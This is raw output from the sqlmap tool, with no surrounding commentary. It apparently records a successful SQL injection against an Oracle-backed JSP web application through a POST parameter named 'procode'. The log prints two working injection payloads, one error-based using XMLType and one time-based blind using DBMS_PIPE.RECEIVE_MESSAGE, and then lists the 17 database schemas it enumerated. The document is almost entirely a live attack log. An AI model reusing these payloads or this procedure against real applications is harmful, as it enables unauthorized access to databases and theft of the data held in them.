 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: procode (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: procode=a' AND 1347=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(118)||CHR(122)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (1347=1347) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(107)||CHR(106)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'yHUp'='yHUp

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: procode=a' AND 8591=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(120)||C
HR(121)||CHR(113),5) AND 'RpOg'='RpOg
---
[10:35:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:35:33] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:35:33] [INFO] fetching database (schema) names
[10:35:33] [INFO] the SQL query used returns 17 entries
[10:35:33] [INFO] resumed: CTXSYS
[10:35:33] [INFO] resumed: DBSNMP
[10:35:33] [INFO] resumed: DMSYS
[10:35:33] [INFO] resumed: DZLL
[10:35:33] [INFO] resumed: EXFSYS
[10:35:33] [INFO] resumed: HGVS_KDSH
[10:35:33] [INFO] resumed: MDSYS
[10:35:33] [INFO] resumed: OLAPSYS
[10:35:33] [INFO] resumed: ORDSYS
[10:35:33] [INFO] resumed: OUTLN
[10:35:33] [INFO] resumed: SCOTT
[10:35:33] [INFO] resumed: SYS
[10:35:33] [INFO] resumed: SYSMAN
[10:35:33] [INFO] resumed: SYSTEM
[10:35:33] [INFO] resumed: TSMSYS
[10:35:33] [INFO] resumed: WMSYS
[10:35:33] [INFO] resumed: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DZLL
[*] EXFSYS
[*] HGVS_KDSH
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB